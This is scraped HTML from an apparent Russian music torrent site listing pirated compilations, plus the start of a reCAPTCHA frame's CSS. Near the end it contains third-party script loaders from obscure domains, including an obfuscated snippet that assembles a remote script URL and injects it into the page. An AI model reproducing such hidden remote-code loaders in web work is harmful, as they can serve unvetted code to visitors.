	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				24 606
			</span>
		<span class="awaiting-entry__year">154.24 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
    	<div class="block block_awaiting">
		<div class="block__title">Популярные торренты</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6291-va-hi-res-masters-1990s-2021-flac.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-12/1640024716_d25597ed5fd9.jpg" alt="VA - Hi-Res Masters: 1990s (2021) FLAC"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				59 102
			</span>
		<span class="awaiting-entry__year">5.53 GB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/karaoke/6131-shljagery-dlja-vsej-semi-chast-2-2005.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-11/1638288970_1a9a6a9581309dcdbdb99e2a0238eee21.jpg" alt="Шлягеры для всей семьи. Часть 2 (2005)"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				51 537
			</span>
		<span class="awaiting-entry__year">4220</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6683-va-ukrainskie-pesenki-vol2-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-04/1680549234_751e0fb085b8981718f88df1cb653ba4.jpg" alt="VA - Украинские песенки Vol.2 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				49 585
			</span>
		<span class="awaiting-entry__year">363.67 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
    
    
</aside>
		<aside class="main__right">
	<div class="block block_top-games">
		<div class="block__title">Топ месяца</div>
		<div class="top-games__nav owl-nav">
			<div class="owl-prev"></div>
			<div class="owl-next"></div>
		</div>
		<div class="top-game__carousel">
	<div class="top-game__carousel-page clearfix clearfix_left">	
		</div>
            <div class="top-game__carousel-page clearfix clearfix_left">	
		</div>
           
	</div>
	<div class="block block_yellow-light">
		<div class="block__title">Музыка в машину</div>
		 <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-06/1654973070_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="Сборник - В машине с музыкой Vol.268 (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6524-sbornik-v-mashine-s-muzykoj-vol268-2022-mp3.html">Сборник - В машине с музыкой Vol.268 (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Shanson, Rap, Rock</div>
	 <div class="top-uploader__position">1</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2023-02/1677096094_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="VA - Музыка для машины Vol.3 (2023) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6665-va-muzyka-dlja-mashiny-vol3-2023-mp3.html">VA - Музыка для машины Vol.3 (2023) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Rock, Shanson, Rap</div>
	 <div class="top-uploader__position">2</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-10/1665858198_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="Сборник - В машине с музыкой Vol.303 (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6613-sbornik-v-mashine-s-muzykoj-vol303-2022-mp3.html">Сборник - В машине с музыкой Vol.303 (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Rock, Shanson, Rap</div>
	 <div class="top-uploader__position">3</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-05/1652294841_hzjq4ydb67gm27izjbmiljboi.jpg" class="top-uploader__image" alt="VA - Не спи за баранкой 6 [Музыка в машину] (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6487-va-ne-spi-za-barankoj-6-muzyka-v-mashinu-2022-mp3.html">VA - Не спи за баранкой 6 [Музыка в машину] (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Поп</div>
	 <div class="top-uploader__position">4</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-03/1646510223_242093ede818.jpg" class="top-uploader__image" alt="VA - Car Music (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6451-va-car-music-2022-mp3.html">VA - Car Music (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Dance</div>
	 <div class="top-uploader__position">5</div>
</div>
	</div>
        
               	<div class="block block_awaiting">
		<div class="block__title">Топ рок музыки</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6525-korol-i-shut-luchshee-iz-legendarnogo-2022-mp3-ot-seregi.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-08/1659721153_saaaassasas.jpg" alt="Король и Шут - Лучшее из легендарного (2022) MP3 от Серёги"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				16 930
			</span>
		<span class="awaiting-entry__year">295.07 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/diskografii/3094-okean-elzi.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-10/1635181206_cover.jpg" alt="Океан Ельзи"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				15 731
			</span>
		<span class="awaiting-entry__year">3001/6869</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6662-sbornik-nashe-radio-luchshee-za-2022-god-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-02/1677095569_7e536529f797bfdff.jpg" alt="Сборник - Наше Радио: Лучшее за 2022 год (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				14 020
			</span>
		<span class="awaiting-entry__year">984.72 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6665-va-muzyka-dlja-mashiny-vol3-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-02/1677096094_20874a1cb00b2ec4936d91081bba0c9e.jpg" alt="VA - Музыка для машины Vol.3 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				13 126
			</span>
		<span class="awaiting-entry__year">396.84 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6610-va-2000s-summer-hits-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-09/1664045331_166321.jpg" alt="VA - 2000s Summer Hits (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				11 953
			</span>
		<span class="awaiting-entry__year">909.63 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
</aside>
	</div>
</main>
<footer class="footer">
	<div class="footer__first-line">
		<div class="footer__left">
			<div class="footer__copy">
				MUSIC TORRENT &copy; 2026
			</div>
			<div class="footer__rights">
				Все права защищены.
				<a href="/rss.xml" class="footer__rss" rel="nofollow"></a>
				<a href="/sitemap.xml" class="footer__sitemap" title="Карта сайта"></a>
			</div>
		</div>
		<div class="footer__center clearfix">
			<ul class="footer__menu">
				<li><a href="/index.php?do=feedback" rel="nofollow">Правообладателям</a></li>
			</ul>
		</div>
     		<div class="footer__right">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD5D7" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD5D7").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
		</div>   
	</div>
	<div class="footer__second-line">
		<p>Все раздачи представлены в качестве ознакомления, после ознакомления с медиа-материалом рекомендуем приобрести лицензионную копию.</p>
	</div>
</footer>

<!-- Перекрывающий блок для меню мобильной версии (затемнение контента) -->
<div class="nav-overlay"></div>



<!--noindex-->
<div class="popup popup_side-block popup_login">
	<div class="popup__scroll-wrapper">
		<div class="popup__container">
			<button type="button" class="popup__close"></button>
			<div class="popup__title">Авторизация</div>
			<div class="popup__content">
				<form method="post" style="margin:0" >
					<input maxlength="28" type="text" name="login_name" id="login_name" class="login-username" placeholder="Логин:">
					<input maxlength="23" type="password" name="login_password" id="login_password" class="login-password" placeholder="Пароль:">
					<button type="submit" onclick="submit();" class="button_green login-submit">Авторизоваться</button>
					<input name="login" type="hidden" id="login" value="submit">
				</form>
			</div>
		</div><div class="popup__container-side">
		    <div class="popup__side-text">Войти через</div>
		<div class="login-soc-btns">
		    <a href="" target="_blank"><img src="/templates/Default2/images/social/vk.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/ok.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/fb.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/mail.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/google.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/yandex.png" /></a>
		</div>
			<a href="https://musictorrent.org/index.php?do=register" class="button button_line" rel="nofollow">Регистрация</a>
			<a href="https://musictorrent.org/index.php?do=lostpassword" class="button button_line" rel="nofollow">Восстановить пароль</a>
		</div>
	</div>
</div>
<!--/noindex-->


<!-- Viewport fix -->
<script>
 if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
 var msViewportStyle = document.createElement('style');
 msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{width:auto!important}' ) );
 document.querySelector('head').appendChild(msViewportStyle);
 }
</script>

<!-- Переменные, используемые в скриптах -->
<script>
 if (!window.engine) { window.engine = {}; }
</script>

<!-- Основные скрипты сайта -->
<script type="text/javascript" defer="defer" src="/templates/Default2/js/scripts.js?v1.1.136"></script>
<script type="text/javascript" src="/templates/Default2/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/templates/Default2/js/jquery.scripts.js?v=1.1.14"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8158e497072060fcb0ac90ffe05a33365f49b3dd';
var dle_group      = 5;
var dle_skin       = 'Default2';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 260,
		
		plugins: ["link image lists paste quickbars dlebutton noneditable"],
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable]",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		noneditable_editable_class: 'contenteditable',
		noneditable_noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		
		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"

	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
</div>  
<script src="https://trorqeok.com/w.js?k=36-47"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98235987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98235987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
let isMobile = /Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);

if (isMobile) {
(function(){
var crWEbPushEl = document.createElement('script');
crWEbPushEl.type = "text/javascript";
crWEbPushEl.charset = "utf-8";
crWEbPushEl.src = "https://cdn.selfgems.com/ksx1CdtjyqkWL/jK9WscvaBitHScuQZrWztpt?p_id=2241&hold=1.00&subid_4=sitescript&https_only=1"+"&dtv=3&subid_5="+encodeURIComponent(location.hostname);
document.body.appendChild(crWEbPushEl);
})();
}
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=178327'></script>
<script type='text/javascript' data-cfasync='false'>
	let e6e999ed12_cnt = 0;
	let e6e999ed12_interval = setInterval(function(){
		if (typeof e6e999ed12_country !== 'undefined') {
			clearInterval(e6e999ed12_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e6e999ed12_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e6e999ed12_domain + '/' + e6e999ed12_path + '/' + e6e999ed12_file + '.js?29717&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e6e999ed12_cnt += 1;
			if (e6e999ed12_cnt >= 60) {
				clearInterval(e6e999ed12_interval);
			}
		}
	}, 500);
</script>
</body>
</html><!-- dude Smart Leech time: 0.283957 msec -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ&co=aHR0cHM6Ly9tdXNpY3RvcnJlbnQub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4rpm1ah3yw9a
body_size: 48555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 